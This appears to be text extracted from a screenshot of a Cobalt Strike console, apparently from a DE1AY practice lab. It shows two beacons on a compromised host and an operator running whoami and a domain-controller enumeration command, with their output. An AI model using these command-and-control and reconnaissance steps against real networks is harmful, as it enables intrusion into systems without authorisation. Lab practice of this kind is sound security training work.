 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.139.80 10.10.10.80 http mssql WEB Ver: 6.1 Dwm.exe 2632 x64 56ms Interactive
192.168.139.80 10.10.10.80 http Administrator * [DE1AY\mssql] WEB Bid: 74388366 ... artifact_x64.exe 5076 x64 59ms Interactive
Event Log X Beacon 10.10.10.80@5076 X Targets ... Processes 10.10.10.80@5076..... Beacon 10.10.10.80@2632 X
[05/05 22:14:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/05 22:14:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/05 22:14:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/05 22:14:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/05 22:14:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/05 22:14:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/05 22:14:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/05 22:14:25] [*] Tasked beacon to sleep for 10s (30% jitter)
[05/05 22:15:24] [+] host called home, sent: 208 bytes
[05/05 22:17:33] beacon> sleep 0
[05/05 22:17:33] [*] Tasked beacon to become interactive
[05/05 22:17:40] [+] host called home, sent: 16 bytes
[05/05 22:17:43] beacon> shell whoami
[05/05 22:17:43] [*] Tasked beacon to run: whoami
[05/05 22:17:43] [+] host called home, sent: 37 bytes
[05/05 22:17:49] [+] received output:
de1ay\mssql
[05/05 22:18:10] beacon> shell net group "domain controllers" /domain
[05/05 22:18:10] [*] Tasked beacon to run: net group "domain controllers" /domain
[05/05 22:18:10] [+] host called home, sent: 69 bytes
[05/05 22:18:18] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
[WEB] - x64 | mssql | 2632 - x64 | Note: Ver: 6.1 last:56ms
beacon>